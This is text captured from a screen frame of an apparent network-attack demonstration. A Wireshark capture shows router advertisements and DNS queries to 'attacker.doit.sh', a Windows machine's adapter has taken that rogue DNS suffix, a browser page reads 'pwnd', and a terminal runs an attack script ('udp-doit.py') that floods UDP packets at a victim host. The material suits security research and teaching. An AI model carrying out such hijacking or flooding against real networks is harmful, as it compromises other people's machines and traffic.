 DESKTOP-MOQD857 - VNC Viewer
Capturing from Ethernet 3 (icmp6 or udp port 53)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmpv6.type == 134 or dns.qry.name contains attacker.doit.sh
No. Time Source Destination Protocol Length Info
41 67.809061 fe80::224… ff02::1 ICMPv6 134 Router Advertisement from ff:ff:ff:ff:ff:ff
44 68.261850 10.11.0.1… 8.8.8.8 DNS 76 Standard query 0x5577 A attacker.doit.sh
Select C:\WINDOWS\system32\cmd.exe
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
Physical Address. . . . . . . . . : AE-B6-D0-B6-DF-51
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . : attacker.doit.sh
Description . . . . . . . . . . . : ASIX AX88179 USB 3.0 to Gigabit Ethernet Adapter
Physical Address. . . . . . . . . : 00-24-9B-30-3B-02
google.com
Not secure google.com Incognito
pwnd
C:
Type here to search
~
greg@greg-XPS ~/stuff/ether
$ sudo python3 udp-doit.py eth0 18:b1:69:e3:a7:b0 00:24:9b:30:3b:02 192.168.1
.29 10.11.0.189
Got 192.168.1.118 49786
Sending lots of packets...
^CTraceback (most recent call last):
File "udp-doit.py", line 65, in <module>
main(*sys.argv[1:])
File "udp-doit.py", line 60, in main
s.send(sent_pack)
KeyboardInterrupt
greg@greg-XPS ~/stuff/ether
$
16:02:45.157000 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157018 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157021 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157029 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157270 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157296 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157315 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157320 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157333 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157341 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157347 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157351 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157355 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157360 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157391 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157399 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157415 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157422 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:45.157436 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
16:02:49.206142 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20
16:02:57.210267 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20
16:03:05.219908 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20